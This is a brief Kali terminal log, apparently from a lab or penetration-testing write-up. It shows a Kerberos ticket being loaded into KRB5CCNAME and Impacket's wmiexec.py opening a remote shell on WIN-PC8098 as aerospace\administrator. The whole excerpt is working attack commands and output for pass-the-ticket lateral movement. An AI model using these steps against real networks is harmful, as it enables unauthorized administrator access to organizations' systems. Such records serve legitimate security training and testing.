 ┌──(root㉿kali)-[~/impacket/examples]
└─# export KRB5CCNAME='Administrator@CIFS_WIN-PC8098.aerospace.local@AEROSPACE.LOCAL.ccache'
┌──(root㉿kali)-[~/impacket/examples]
└─# python3 wmiexec.py -k aerospace.local/Administrator@WIN-PC8098.aerospace.local -no-pass -dc-ip 172.22.10.11
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
aerospace\administrator
C:\>